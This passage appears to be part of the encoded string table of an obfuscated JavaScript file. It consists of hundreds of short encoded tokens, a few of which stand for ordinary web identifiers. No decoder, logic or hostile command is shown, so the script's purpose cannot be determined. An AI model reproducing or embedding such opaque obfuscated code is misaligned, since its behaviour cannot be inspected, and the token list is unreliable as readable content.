G','Bg5IAJeZyvDsBG','AgHjq05QyuDgCW','DgHLBG','qtjoEuf6t0m0EG','zZrnEMTNtKrJDq','ngDHv1e5wtjOAa','uMvfzLu','qJbzmMHOsum1Da','BhPJr3HOzvrWDq','qwPnreeXtvDnEG','uxrAr1zQyJnkAa','tKrnEuLestnmAG','qxLnAuf4tgPzmW','zgXHv2rVzerVmq','yvvSBLDTmxnJmG','wtjOAeLdnwXJBG','txPcD2veDdnHvW','sMXIu0f3zLm1EG','EhbIBvvNzurfoq','DhrPBMCUDhH0','qtbtrff6tgPnmW','wvHkBgjUutDzBq','tM9zu0fQzeDwEq','owTHwfKRuem5AW','tvm0mu9uttrjra','zfDkCfL5mwLAwa','zeDfnMfxmwHAmG','tursyuLTtNnzwa','tfDRz2rTBgXKma','A2DzvhbVyJnABa','A2LqAND2yKDSDq','ttLjBu5ZwLDgEq','qwXLm1j5wvC1EG','zfuXrvjxze5rma','wNPcsLjfrJburW','tfC5mLPysNnzwa','tdjsCgrQndHArW','qwDnuZqXsurfmq','sxvpvgnNtwPnDq','sxLrELL5tgPJEa','tM9mv3HWyM1ZnG','mJCZnZe0tKnkBfvn','ywSWmvqWtxDKvq','zfu1nLOZCgXIva','wLmXm2fxuJbHra','AZvpmLjWyZncCW','txPREgniAdLmBG','wuT0C1C','AgHjq05Ty2KXBW','yKDgmgfywMXpmW','y2XHC3nmAxn0','sxvnAMmXt1rnzW','tfHoCgvTvtznuW','tNzIsfz0yMP0BW','twPbD01doxPKBq','zZnqAND2yKDSDq','oxLAuZf0yZjKnW','qxHnBKi0zLm1AG','sKPsrvy2u1vsrG','y21wBvbtsM9Ksa','zeDNnK0ZqJrpmW','CejnvtvutuHWtq','uw05nfbtsxDjra','wLmXA1LysNjjrW','D3Hlu0jWyM1ACa','nwXmv0PZyJjoCG','yuDjBLO','yMPWmwjUtNDHvW','t0nbEu5vttbmAG','BhzIAtfRwLD4Aa','yM1rDfKYoxnImW','t2PcouXTtMHJsa','txK0Eu1uqtrura','wvnbAMrhBhrAvW','mxPAwePWwMP0Bq','oxDLmJfOy21KCa','yM5sB0XxtM9HvW','oxLpAu5Pww1koq','veDWtK5vntvrwa','zeuXve5ize9wrG','qMTqu0PotxPbDq','yKC5Eu9Pttvora','wLHkC1LyA2Dzva','mxPHwhbStfDgAW','sunoEgnUDg1HvW','AgHjq056zfDoAG','tMXJm010y0HkBa','mxLzv1jWzfHnnG','rNLAvZuWzLDkDG','u1HWtMfvBg5xBq','utbrEKv6tgPfmq','yM1JnK1imhvIvW','tuDSAfngsxDzma','wLmXB1PxBg5Hsa','wxvnAMmXsurjEa','tJLMvujYwLHSBq','wNzJBta5sw5kDG','wtjOAeLdnwPzAq','sNjjqZvSy25kDG','Dg1Hv3HZt2LoBq','vfHOsMfvsNjvrG','sMHJrhr0wvHkBG','stjABvPUmwLImG','yMKXC2fxnxjqBa','wvncB01yDgPImG','BevsvfjnywXSna','zfHsn2nTBg5Hsa','tvvNEu5dnhPnAG','tKm0nu9eAZvjra','B25JBgLJAW','q3rWswi','tgPnne1uvtrjra','qJfKrhbOwtnsCa','tgPnD015qJvnva','t1rOouXTtMHJsa','reXkDhi','y20XEMuYtNzIrW','surfmMniz2DnqW','zhLIm1z1wKmXAG','nxrImLjOyKnbDq','mhLpqZqXsuHREa','zvrWDgiYnwHzmG','tNPJD055qxPmAG','uMXIBLi3ww1gAG','qxvzmKL0wti5Dq','tKrbEeLerxPmAG','AZzKr0zPyKDwoq','sxrIm1PSy25kmq','utvmAKf6tKrJzW','uMPHr0vNtg1AAa','wLCWD2rfmvrosa','qJbzmMHOsum1AG','tNzIBLjSyM5rnG','t21oBgjUuMXJAG','EgXqwgrWwKHsBW','uNbIBwm2tur0mW','tvrbmuLertfmAG','tgPrmu5eqtfjrW','yJj4DMnQB2PzBq','mxbKr1z5yKDSDa','zeDwngrenurwrG','mwPzAtfZwwKXma','zerVEe5UqJrMuW','sxHoEMHetMPfDq','oxvKqZf6yvHWBa','yLDvDfLyvJbIEq','wtbpvgDNtvrvDq','C3Ptv2S0sZfcra','twPNneLertjmAG','tJbJBtLYwLrVAG','BeLAsejHu0zkDG','sMXzm1jWyJi0nG','wsTqr1jWzgLcCa','zMXVB3i','uJDABtL1zemXmW','wLHnz2rhogDzmG','qxDMuZv0yJjsAa','rNvjr05ZwvHoEG','y3zHr2u','rJbHrdq4y0Dgma','y21SBwfxtMHKrW','ytjKA1LutJDArW','wtjOAeLdntbHrW','tNPKv05QwLHoEG','tuq0ogmZqMHIAq','wJjvnMrysNnlrW','wM05AMrytxnmBq','z2v0sxrLBq','vM1JBvz6yuq0oa','yuDgC2jhvNvAmG','yvHoCgrhvMTLmG','sxrIr0LNyvC1DW','rsTqqZLRyvHzkW','zeDvB01dBdLKrW','wxvnrfeXsurjma','wJa1ve5esK5vma','tKrbmeLiA3Lqva','mdnmALvNzvrjoq','y21AC2iZyZzHrW','sMHKr2X2yMPWmq','ww1kouXTtMHJsa','y2KXAMiYEhzJAG','AhPvrK5kywXgCq','ndDKmMXRzeDNnG','zw1vnK16sNDLra','EgXIBwrStfDwEq','wtjOAeLdnxPHwa','mwLImLi1ztjsCa','rNPJEJeWyvHsCW','wLDAme9QqtDIvW','tLrzz01uvxvpra','tfHsBgviusTqqW','sNzJBvjSy2KXAG','wM4WDvKYrNDKrW','wwLlAMC','utzpsei0zLm1AG','uNbJm0jZwvHRnG','owTLuZuWyuDwDa','yvDrovKYAgXzmG','wvHwmgj6Dhrzwa','yvC0nK1dqxHnBG','vNvAqZfQyJj4DG','tdjsCgrQndHmmG','u0jAD2m','zeDwDwremgLtvq','uxHzvvjkzfu1nG','zg9Krg95tLHcna','tLrRm0LesxLmAG','uNzKA3D6wKroAW','BKnRsfi','uMXLsfi3wM05Dq','CZjvy2D0DLbHAW','tvHcngztnwPzwa','yM1wEuLhBgTqvW','qxrIr2X1yxPWAa','zML4zwq','wtjmAMD4tKnbEa','yxbWzw5Kq2HPBa','tLrvmff6y3LmAG','zhLIm1z1wKmXCa','mtbAwgGWsuDfnG','Bg5xy0i','tNzIrZL5t2LoBq','wKHnDgnTBhvAEq','svPnyKe','rtzABtLQzfHnCW','ttbKmdLfvvDKtG','zw05DvPtmxvzvW','zemXCeLiwNbAwa','zvncAe9TwNzzmW','zeDvB0XurxPouW','oxLpAu5TwM1fEq','t2PcowfiuNrIsa','ngDmAMr6suDomq','vsTqr3HWyM1vzW','EMn0CxC','stfjre11tvrznq','mtLmBxHRy3KXEq','vtDzmJLZyJnjnG','zgLcCfPemtbHvW','mhLoAujQzvqWEq','sK5nAKL1tMPzmW','t1rgre1QuxvnEG','mdzJBtKWwvHsBa','ogDjm1jWyLDwDG','CLDyuNC','q2jRq2G','yvC1ELPyuwDnqW','wM1ABu8YtJfJBG','uvHOtwfRrxHuBq','veroA00YuJvova','tLm0EK1etsTqqW','BdbpAKv3tZnoma','mxbIBvjSzurVnq','zeDgCgjTvNLLmG','y21Zz0KYvJrJrW','t1rjEe5PqtnnAq','yMnhwhO','uwDnvgD1tNPJDW','B3vnBK03zeHkAa','B2PnAK15txPjEG','y205mwjTuxrJBq','mxPJr2X1yM1wEq','rNDKr05VwvnbAG','y0HcBgnUDgLImW','ueHoD1LxngDHvW','t0rjEuLestbmAG','uKjAmdfeuvHKsG','yw1ZEfrguLjKvq','wLHOmfbRvJrJrW','u1rksLjfvJztvq','tNPRnfneutfmAG','Ae5vmeyZu1vsrG','yxPWBwiYtJfJEq','t1rRnuLiuNLzvW','y21wDe8YEhbIBq','DdbJBuz1yZjSma','uem5AfbQD3zArW','yZjwme9QstbnAG','qNDAweLZtg1oAa','uLbvEKiXvfHWCG','s1njk1bdoxnHvW','ytjvDfPhrNPHrW','rKPsrvv5veDWqG','vM1JBvz6yumXCW','mwPImJf3wvDoma','qxDoEKzntMPfDq','sMHzmNrUy205mq','zeDwEuXitMHIBG','tMK0D01ewtrjra','tNPwEvPxmtLmBq','AgPsmfL3wvvoqW','ztjADMjUuxrJmG','tLm0mK9urtroAW','tKrAtu5dndfnEG','uxrzmJLZyJnjnG','uLrstwfSBdruBa','zuv4CvDusKPsrq','wJaXvvjyuK5wrq','EhbIBvy5ww05AW','zhbAsfjVt2PfDW','tKrRme9uuJLmBq','tNnIm1zRwM14Aa','suC5DwjiBg1zvW','vxrKwef0wtjwDq','tvrrne1PqxLnqW','tvqWEu5dndfora','y29WEq','ndrpvef4v2SWmG','EgXlrevWzLGXqq','tMXMuZvQzeHbDa','t1DrnvPeBdLMva','qxj3Dgq','CgfYC2u','nhPJEujSwvHoBa','mte3otq0v0jSwhLJ','tMXJm05TzfD3oa','vxrAr0z5yxLbAG','EgHJm005yKC5BG','vxrIwe5Utem1BW','vfznmgqWnvvzmW','zur0BwjhvJrmvW','tMPfDu5QwxHoAq','mdfmALeXtKrfzW','uKvgBLrwttbKma','wJaXvffyze1wrq','sunoBwnPmxzKBq','B3Lnsei0tZjADG','qxvKr2X0wLC5mq','Bg1JBuz0wLHnzW','ovvAEKjkuKvgma','yvDKB2reBZjnra','C3r5Bgu','DhDzv1jRyvC1BG','wKDgEMfhow1ABG','yM5sBgjUutzABq','wM05DMrhvNLmvW','wKDgEwf5qwPJmW','y3Hpu0eYtLm0mG','yM5rz0XTEhzzvW','tZi5mLPysM1IrW','wLC5mwrdmxLAvW','turrnuLewxHmAG','zeDSDfPxotfKqW','tg5WDMjTvxrIBq','ztjkDMnTuMXJAq','sNzLrdbPtunbDW','BgfUzgnVB2XPBG','vK1TzLO','zemXmfPyAdbmwa','tMPAwe56tfDoCa','z2v0vgLTzq','wtjjDfL5qNPKsa','mwPIrZKXwKDACW','ztiXAgnTzhbIAG','vgTsuK1vBevswa','C3bPBM5LCI1P','y205CLPuB2Pnra','y21gDfPytwDABq','vvjgwKm','ndHmmNHWyM1vkW','uJvLmKPOwtj0BG','vtjwBMiYvwDwvq','DgL4uhe','twPbDu1QwtnoAq','yKDSDwf5D3vzmG','tKjLrwXfuvDKtG','wLHOmeXxuMXzmG','tum0EK1eqtnjra','tMXKrg95turbnW','B250zw50l3bSDq','wLHkEwiZsxrKrW','tg1oAgniuMPHrW','tKnIv0zyzuHouq','twK0EK5estfrEG','oxrJr0zQzenbDq','yZnnowrhBhrAvW','vNLIr2X0yvHrnG','terbC0XQutfmra','oxrJr0zQzenbAG','turwtwfSBdbuvG','tfHsBgviusTwrW','zeHkAgjUtM1ImW','wLD4Bu9TwNnAwa','ogDmBu5PtfD4Aq','wLHOmguYsMHzmG','C2DjmK5VwvD4CW','yM1sBgnTEhbIBq','BgPzu0jpwLHwBa','sNPImNGXzeDvkW','zfHkC0ThuMHKrW','zePsrvzUvfzoqG','y21SBMfiuJLmBq','nw5jse4WzvD4Ba','uJDzBuzQytjKEq','mwXmwfjWzeD4Ba','qwDnq0f3sunnmW','u1rgtvzfvJfuAW','vJrmv1z1wKr0Bq','wwKXCguYsMHzmG','u1vsrMvfBevswa','surjEuXQrtvnEG','rJnuBMSWtLu5rq','ow1ABK5SzerVDa','BhLzmNHSztnoma','wtjjDgftD3vzmG','wKHsB09QyZnoBG','tgPzmu1QvLDnva','tvnbEu1dndvnEG','Cg5orxHXvvHKtW','zgXmv1z5y205Eq','wvHkCfLtmw9HvW','EhnAvZvUwLmXDG','sxPmALL3tLrjzW','suC1DMnTvM1Awa','tM9zu0j3ztjADG','yvDKB2reB3PmAG','ytjKEwiZvNvAqW','wJbpAKv1tLHkBa','Berorgn1tKrJmq','twPgr1bQD3zJrW','y3HjreL4tgPbmq','Bg5IANbZwLDAma','yvCXAfOYvtzKwa','yKDSBMfiuwDzva','y2LcEwiYEgXqvW','nxzKrZHNvtjgDq','AePsruzUvfzstG','A3rHv1eRvw1gnq','owTzv3G3wKDSEG','EhbIBvv0yuDwCa','uwPsAvyZAdfzmW','ntbmwe4WzvD4Ba','uMHJBxnNstnsBa','tJbHvZL1t214ma','stfoEuf5tKm0na','vKPjrK41yLDkDG','wKDvDgfxntDnqW','zfDoCKLhAgXJBq','AdbmqZvQwvHcma','sw5kDMrhrJbAuW','tM9zu0f1wLHkEq','ywXSnfrSvM5Lrq','tg1oC1PxrNLABq','ChbIBK5SzenbDW','tgPgEKLhtJfzBq','yJjsnuXUuM9AvW','DxnTB0W','otfAr1PZwvHkBa','Bdjjr05ZwvHoEG','wvHSn1LTrMPHmG','tfHkAfPhBdfJEG','uMPHr0vNtg5kma','utLABLzZyKmXEG','AgXIv1v0wvHwma','surbz01dqwPpva','D2DmBwHSwvDsCa','ytfcvfnRnu5wrW','yMvfuM0','rM5Au0jOt21ADG','sNzJAteWwLHOma','t0m0muLertfluW','se5mDe4','ngDnwe1NwM05Eq','y3KXmfPyAdbLmG','tfD4CgjTC3nmBq','uxrJBvzTy21wEG','yLHon1KYoxnImW','utzABtLQzfHokW','rNLAvZuWsuHsEq','yJi1meXyzgXHvW','mxW0Fdb8m3WYFa','rJntvvjgzeuXvq','sNbAmMGWt2PfDq','oxnIm0LNtgPfmq','ndrprwD6tum0mG','txPmAMCWtxPzmW','zZDHr1zWwJjOma','yZzJBtKZtfHkBa','sum1EMfyCgXmvW','tNPjvhD2yZncAa','mxPHwhbSt2Pjma','z2v0rwXLBwvUDa','y0DgA1PhBhvAEq','uNDJEM92tdnKmW','wLrVAK1ettrnva','yNKXmfPyAdbqAG','y2DnveL1tvrfna','ndvorgD6surjDW','rtjoq0f4t0m0mW','tw5kBgjymhvzmG','vwDzvhaYyvHoCa','Ce5nvff1tMPJna','qJnLrtvetKrgtW','mxbtv2rOuJfADW','Bg5Hsfe2tgPwEq','uMHJBxnNtg1oAq','A3vpre13twXzEq','rM5AwhrQyJj4DG','yZncCgjTnwXJAq','ttbLAZLfytnstq','zur0DfLysM5HvW','vMTHv0vNs0HcEq','nwXLm04Wy205CG','rMTAr2X1wNKXma','tvu1Ce1ivK5LBq','wtnwtMvTyZburW','EgHKr2WYwLGWDq','wtnsCgrTvxnmBq','BhvJmLyWsurbzW','BZfnq1u3ww05na','vg1SqMvTsLvrvW','u1DKyvjeqNbwrG','uwDjmLPPwvDrma','zeDwEu8YuNbJmW','zeC5n1LTotrmwa','zxbMr0i','tvu1ve1iCe1HBq','survDu1usxHpra','sZnODgjeDgLzwa','vwDnAK11t1rJmG','B2PovgSXt1rvnq','A3nvBtLPyJnsDG','yxPWB2iZwMXJAq','zeHsD09PohzKmW','rtzHrZKYwLHknW','uMPcAfeWsNrzvG','zeDwngrendHmmW','nvrorejouKzSma','zuHrDfLxEhbAmG','BdbAvhrRyvHoDW','mtnHv1iWyurVEq','t1rrmff6rtfmAG','ytfcvfnUuK5wrq','y25kBgnPsJbzwa','DdbIm3rPyJnNDa','zfHkEMiZstzJrW','yMX1CI1IywnRzW','A3DKvte2yxPosG','zuHcCgnTvMTmwa','nwXMuZvQwvHcma','wM1gCgjivNLAuW','tMHAmLvNwvrWCW','x19Fy2zKDwLK','t2PJmKXQttvnwa','qMHIAJq4wvncBW','wLmXBgnUsNzJAq','yZrjreKWtgPRnq','y21wA0XysMXABG','qJbzmMHOsum1Eq','qtrnu0f5txK0mG','twPvD04XwxLnuW','sum1D01yDgLImW','sJbqANH6zg1JzW','DgLIm0PRwLHjnG','tNzKBvz5y25wDq','vNPmqZvQwvHcma','rJbHq0jRufnktG','ntDHr1zWwJjOma','y3LcAguYuNbJmW','sg9ZDgLUzW','tLHkBgjuDhnHvW','wtjOAeLhsNzAsa','uMXJANrRyvHoDW','tvDnEK8ZuMXLsa','mxPpBu5SyM5sBa','CMvTB3zLsxrLBq','tMXIBLjSy24WDq','otjure5Rttjsnq','tvm0ne56vNLAvW','vtvnvgDNtwPjDq','tJbHv010zdnkAa','yKDSDwf6CgHzmW','wNnAwgD0wLC1AW','BdzAuZfQyJiXDW','y2PWD2iYBhvKrW','yM14CgjTvxrzBq','y3zQA1m','wLH0DfLysM5HvW','sum1BgviqNbJBq','zuuXnvfyzePsrq','surfEeXQy3Hpva','yvC5DuXxuMXIrW','mwLAwhbWwLHjBW','vgLAExG','CfnHrtfvuLDKtG','nxLKr3D1yZjSnG','tfHoD2fxnxvAwa','wKCXAMfvBeLAsa','ywXWDfrurK9LBa','B2PzAKL3wMPbEG','yJnbnK1ysMXIwa','EhzAEtq4ww5jkW','yM1rDgfxmwHAmG','nwXpm1j5wvC1EG','wti5C2iZstzjEG','qxLnuZqZtMPvma','wLmXAMiYmxDzvW','zvH0AwiZsMTAwa','r0Hyqu4','wLD4D1PysxnmBq','tLrLwe4WwLCXrW','y2O0ogmZwM5jrW','zeDOBgjxvxrArW','nti5ndmYuKHry05b','uKrcCfzguKznAW','wKDSmKLhtNnzwa','mwXJEuj6wtjgCW','tKrKtu5utxvoAG','rxvoELe0tMLbma','tKrJDu56zZfoAq','nwPzAtfWztjkDG','wvD3z0XTtNnImW','tuHOtwfRrxHuBG','y21wDgzvqNrAvW','tvrNDu9eutnovq','txPjEe1tqxLnqW','vfzstMrvmuvsva','yM4XB2rhmxnLmG','wwLcCgjUqJfKra','ttbnrtfWtuHOtq','vxzJm1PUsZnODa','tMHIr1u5tvnkDq','y25kDMnPmtbAwa','ttjrEKuXtgPfna','wvnbDvKYsxrIrW','vxvpveu0t1nbmG','Cfrtu3rru0vkBW','AZrovgDNtwPfDq','Bw9KywW','tfD4CgjTCZzABq','wM1ABwztnwPzwa','tJbJBtLYwLmXmW','wvHkCKLdnwPzAq','u3PhvuK','yvHsnuLhow1jsa','t1rrnu5imhvzmG','zZnnALjetMPjDq','tvrjDu5urtjnuW','rNnKrdbPswLcAG','zfHkAgrhBhzIAG','tMPjDu56utvouW','qxDKBwC3yLDSDq','swDHvZv3zfHrnG','zeDwDwriDhrzwa','BuHjB2i','y3LcEMriBhnAva','yJj4DMnQB2PAvW','rMPKr2WYwLG0Dq','DgPImNH2y2PVAG','tMPAwe56tfHsBa','rNrAuZeWyvHsCW','utzmAKKXwLCXoq','zg1wk0XTtMLmvW','z3rIr2X1yxPWBW','q3H4t1K','surjEuXQstjnva','sNzKvZvRtZnoma','yuDwCfOYAdbpAG','nKPJzLv5AJrXta','owTHwfKRuem5Dq','nda1nJaZBK5bEMnv','tNLbmKXQAZjnEG','wM1ABJb1wtjgDW','rNvJmLP2y20WnG','txPsD2vimufIvW','Aw5Uzxjive1m','wM1zn1KYoxnImW','y21vz2nToxnAva','Aw1PEMvYl2fZCW','y21KBgremwzzBq','zurjou1dqJvnva','vtDmwgrSww10Ca','uwDoEKL1t1rvEq','sK5wrteXvfvsrG','DdbJBuz1yZjADG','utbgnfnvuKjAma','tfDnC0XTtMHJsa','CMv0DxjUicHMDq','ndjoALv6surjEa','mxLHvZvUzxPbBa','vNvKsfvZu0DwCW','ugTwEwnToxLqqW','uxHurfuYtgPnEq','zg1SAMiYngDJmW','surfmKXQqxDoAG','wwDorgn1txPvEG','t2PfD01dvtDArW','stzzBxGXy2LNmq','t2HjCxy','qxLoAtqXturnma','B3vowePSyLr0Da','tgPrD09esK1nEG','ntbAvZuWt2LjAq','qxLnuZr3twPjEq','txK0Ee5ustvjra','yvHzk1bdowTHwa','rJfKrZHNstjwna','BhLLuZf0yZjJkW','mwTzwe5VyJjABq','t0rJz01urxvpra','tNbJBu5ZwLncAG','ow1ABK5SzerVEa','tK9nBha2tKqWCa','vtzKwePZs0DsAa','D3vHreO3yKDSDq','zuHsn1LTrMPHmG','BgTAr1z1tZncAa','vNvAmLv0yJnABa','AZbpvfi5tg1oAa','y21vDgftqNnHvW','zuncEMiYEhbAqW','sunomgfxmwXImW','wMHHv3GXy21vDa','zeDoB1LtqwPJmW','tfDOBgjiqMXJAq','txPAyuLTtNnzwa','wvH0AMiYEhzJAG','BhfuwhbgzwSXvq','wKDsCgjTy3rIrW','zvrVDeXQrtfJmW','oxvAvdq4wKDSmG','wLD3DfPhrNLHmW','uJDzvZvWyLDgma','zeC5De9QqJLmBq','zhzAu0jwu1ncrG','tvrcouXTtMHJsa','BM93','mwHAmLu2zfHkCW','wvD4BeLdnhPJEq','t214CgjTC3nmBq','z2DnvgT1tvrzEG','mxnzAuf1wtjjDa','ueDsCgrPqMPIrW','qtbjreuXtgPRna','CgHzm1jWzg1vCW','yLncAgryuNzpmG','rtDABtL1zemXBq','owTAvdr6tM1nmG','vMXJqZfOyKD4oq','BdzArZfQyvvSsq','v20XC2mYsKvnrW','wtvmALe1tLrRzW','y2PVAK1QsxLpmG','ntbqvZv2yvC1AW','tvm0mK1eAZbura','zuHwAMvQqNbzvq','wM1SneLhuNbzvW','rKvtwfzpzw1KnG','txDjre13swO0oa','BdLMvujYwLHSBq','nvvzm1zozw1Jma','Cg1ImK4Xy3L3Dq','uJbHrg96tuHcna','wKDgEwf5qwPKrW','tfDsAgnTC2DHra','zZjoEuf4tLm0na','mZu1nZjqswjRyxC','mwTHwe53yKDgnq','wvHcD2jhvxrJmW','qJbzmMHOsum1Bq','wLncAe9TrMPKrW','yxPosMfuz3jvrq','E30Uy29UC3rYDq','wJi4DgrhvJrKsa','tvu1CvrxzfbvEG','wLHACfPyy2DKrW','stLnvfvNzvrfoq','ueHomgvxEgXqAq','ugP4A2fywwDzmG','qNnzwgS2yvC1CW','qxDjrefNsxPcAa','DgXmvZfWzeDwEq','ntnnEtv2y21JDG','y21wBvbttNLAvW','ufDoAgniuMPHrW','tgPNm016A2DoEG','Dw5lqw4','tfDoDMjhoxLpAq','wKHoouXTtMHJsa','y20XAgjeDhfKwa','tZnomgnToxjAva','tfHoD1LxtMXpBq','t0rjEu5QC2DqqW','tfDsCgnTvMPKrW','wM05DwrdmxPKsa','yLC5DfPxntbmAq','Dg1Ir1y0t2PfnW','sNbAmMGWt2PbnW','yKD3nKL6qMHzva','ttLKr2X0wLC5mq','sum1mgfhvNrAuW','u1vssK1RBhfora','uxPznuXQwtvnEG','BhPHwfjSwKn3Dq','B3HnreiYyuGXAq','z2DnAKL1tLrfna','zeHkDMeYvxrArW','mwHHvZr0wti5Dq','mvvsv2routbgna','wtnwEKXdnwPzwa','wvnbDwrhAgXIvW','wti5C2rxmxvMuW','D3zJm1i1yKDvkW','tfDSmfPxmxPpBq','zgLcAMjhrNPJEG','t1rbEu0XCe5nva','uxPSnLPhmwPHvq','zerVD08ZqMHArW','ntbmv1POyLDSCW','tfDkDMriuNzIva','qxDpm1jSzuHrDa','wLHoEKXxA2DmBG','tLu5rvvyuK1HAW','vwDnALf1t1rRnq','wNnAwgD0wKDSEq','y0HsAMfhrwDzBq','vNvAmLv0wLHkEq','mxbjsfPWwLHKqW','ww14DLKYDdLmBq','wKDSDvP6B3vnEG','Afnnr05fyJnAtq','tMPnmuLertjmAG','suDSA1bxEhzAmG','sNnzwgTNwvrWBW','y21SA0LxBhrJrW','tg5sB1PxmwXmvW','tLm0D016vtfjra','mxnAv1OWt2PoDW','uxHUCNe','mxnIBK05yuHsma','vwDIBtKZy21gDW','suDfC0XTtMHJsa','u2S1tLzhtJfuvq','BdruBfzUzuu1ra','t0GXovfhDgXLvW','wNLAwe5VtfD4Ca','oxnAvdfOyKDwEq','ztnsEvLxnxPABq','tM9zweP5wvHRnG','BhnAvdfRyvHoDW','zfHsDKLdtJbHvW','ww05EvPhvNLmvW','ChjVDg90ExbL','yLDgBLPtoxPKBq','wtjOAeLdntbHvW','wvHbnK4ZqJrpmG','tgPbnu1uvwDpuW','tNPJme5PqxLnuW','ww05mgfeDgPImG','ywTfEfrTA3DKvq','z3flvMy','tg1OBfLxuNbIBq','yNKXmfPyAdbLmG','tw50BwiYntbmwa','y0HsAMfhrwDjmG','tfDAAgrTBgPImG','uK5wrvzUvfzsrG','qvPkENu','AgHjqZuWyuDwDa','vwDorgn1tKrNDW','tLDnvgD1t0rRDW','CMvWBgfJzufSBa','ueDfz2fisMXAAG','yvC1BKLhuNbKBG','uKvgmfrhCfzovq','uM9pAKK3yZnsEq','yLvQCg0','ndrorgmXv2SWmq','q0vyAxK','yKrRDu16y3npvW','oxLmvZfSyZnoAa','zerVEeXQrxLowa','y2HLy2TLza','qNbIBtvSy250BW','CM91BMq','rNDKr05VwvnbDq','Dg9tDhjPBMC','qLrtwhboyvvSBG','EdDKrZK3ww05na','sJDHr1zWwJjOma','sxDmAMT3t0rNzW','ttjouZqYtNPrEq','zZjnrgTNtxPrDq','zurjou5tndbova','BgTKr2C2tvr0EG','mxrHwfjSy214Ca','DMLZAwjPBgL0Eq','ntbAvZuWt201DG','tLrvnu5uzeroAG','B2jPBgu','wtfmAMSXt1rjzW','wLHjDgjhoxzJqW','nvLImMXnzwPrna','yM1JDgrisNzKvW','rxbjr1P2y25KAa','mxPHr0zRyJnJnG','tKu1ve5eqK5srG','zvrWAvLxtNjAmW','vvHhChq','rxHmAMn5tKrJzW','ndvovevNtMK0mG','zeDwouXTtMHJsa','otfKqZf5wLDAEq','s0rrmvPhvM5luW','wKqXAwnTrNvArW','tvrvDu9uqtfoEq','A3LtvvjktwTSCq','BujtB3K','stjkEvLxnwTHvW','nwXAv1jSwKr3DG','nhrIr1zTzerVDq','owTLwhrPwvDoCG','mtbIm3r6zeHkDG','Bg5IANb5yvDKBW','uNbABMT0wti5Dq','surfneXQzZvnra','y0mXC2fxnxjpBq','uMXJBtf6suDfnG','wKDgEwf5BdDmBq','A3voALe1tvrOra','surzDu9uwxHoEG','ovHvvfzkyvvkCG','ndHAr2WYsuDSAW','yMO0z2rhogDImW','sMXKmJL5yxLbDq','tfHsBgviuxnmBq','uNbKAJq4tdjsCa','vJbIEuf1wtjjDa','tLm0ne5urxPjra','tvrbEK5dqtrmAG','z3Ljr2XRufDoBW','wKDSmLbQEgTHwa','rNPJEJbPwtjjDa','y2HLy2S','B3f0mfbNzczMAq','twPNDu5tA2LqAG','tg1oDMjtqNvAvW','ndrnEKf5vMPjEa','uNzpm2r2y21rDa','tfDsAgnTC2Dzva','wtjOAeLdtMPHrW','wwKXC1LPqNbIBG','y3L4ELLxnxPmwa','AhrTBa','zfuXrvruuKPsrq','zfuXrvjxze5wrq','wvC1EMnhrNLAvW','qtjpuZqYturnmW','tNjjsfi1y0Dvoq','AfnWwMW','wtnRou1uvwDJAG','tMPJz01utxvoEG','y3rzBtKWzeC5Da','tJLmBu5Oy0HsAG','zdbSrvjxze5rma','qMHIAujWwKqXmG','yuC5mLPysJDzmG','mhHou0i1twOWEa','qtvmAMn6txPrmW','rJfKrZHNtg1wEq','vfzsrMrvmuvsvW','yM50B1PxBg5Hsa','rJbHvZL1t25oAG','y2KXC2iYoxDmvW','wLHOmeLhrtzKBq','tLrnme55qxPpqW','nwXKv1vZwvHkCa','zeroALv1tNPbna','zhvIm04WyvDnDa','z3HKsfz5yMLSoq','BuzIruG','nxLKr3DNstjAAa','wtjOAeLdtJbAwa','mxnHvZvYt25ACa','AgvPz2H0','nxjpBvP2wtnwEG','ufnktK5evxvoAG','ufrfmuLiA3Lqva','rwDjmK5VwvD4CW','qJbJBuz1yZjADG','CgXIveiWvfznma','wLDrDgnTvM1JBq','y3jLrZfZtZjkAa','DhrzwePUyvC0nG','qMPovNO','uem5A2fywsS','mxnJmKPftuDSsG','uem5EMnhrNvqAG','zhPWB2fxuMTAvW','txDJsgC3yZnsEq','yvC1CK9TrMPKrW','txrKm0POy0HcBa','wvHcmfKYAgHjqW','twPbDu1QwtnoAW','Bg5zvwrxy0zVEq','ttvLBvj0wxLZCa','yvC5DuLitJfzmG','surfnuXQzZrnEq','yvC5DuXyuNbIvW','uxDoELLNtxPrDq','EhnAvZvUwLmXBa','otnpBKP2zhLcDq','wLCWz2mYoxnHvW','ztjkAfKYDg5JBq','rtboAueYtgPNEa','uMXJAtfQyJj4DG','wtjgD2rhtM9zuW','yKDgnu9TnxzIBq','y2LcCfPemw1zvW','tfDoDMjUuMXIBG','wvC0k1bdowTHwa','vvDKtLv6uxDuvW','Bg5Hsfi5tg1oAa','qKrImNH2y2LcrG','nwXpm0j2yZjSma','tLHcne8YCdfJmW','BhPJr3HOzvrWCa','BhnIrdbQuMPzna','zdjSA2rhzZznEG','y21oC1PtqJbJBq','wvzKngmXqLrtvW','txrHu0iYyvDwmW','y21SAeXxAhbArW','vMPzmLz6y3KXDW','y3OXBgviqNbJBq','ze5rEMW2wKCXAG','qxLnEtqXturjmq','tvrrnuLerxHmAG','wKDSEMnhEgHLva','yLDgEvOYBhvpAG','yM1ZnLPTowPKwa','yZnnovKYsxrIrW','AdbpAKi5tg1oAa','vfzstLOWmuHswa','yKnbDvKYEhzKvW','vervmeXQvxLoEG','qxvnvff5tvnbEq','sMHJsejSy2K1ma','yZjSnLPuB3HmAG','uMXLrg94turbDW','Dw5ZChvU','twOWEK1dqJvnva','zY5JB20VD3aTyW','yuHsmgnittzmEq','mwPHvwXjwKHcyq','ywSWmvrUAZbLAW','DvHKzw8','txLnEKL6tZjsCa','sMHJBwXOtfDOCa','tfDoDMjyqMHzmW','wvHwmgj5qxvzmG','tfDgmwrhogDjmW','tNPNEu4WttjouW','yM1vk1bhEhbIBq','sNzHmLu2stjABq','qMPKv0PWwxKXAq','zeDSDMjQChvImG','wLq0ogjhBhvAuW','ogDjmK5VwvD4CW','wJjSDuXxEgXABG','yZjSmfPxuJDzmG','ndjnreK1surfEa','sKrnEMD1twPrmW','y20WnMmYtMHIrW','yurjk1bitNDzvW','qtnnAtq1tLrnmq','rNrAwe1NwM1SCW','zxjYB3i','zfHome9QrxDnqW','tM1ABvO5tg1oAa','wvHkBfLuB3HmEG','t0rJmwnTvNrpmG','txPND01QqJLmBq','tNzIBNr0wvHkBG','t2Pzmwniz2Dzwa','EgXLqZfSyM1rnW','utLKr2X0wLC5mq','uhLxzeG','twLbmK1tndnoEG','qxPpqZr5turjnq','vK5LBwn4u1vsvG','mwLImLi1tg5sBW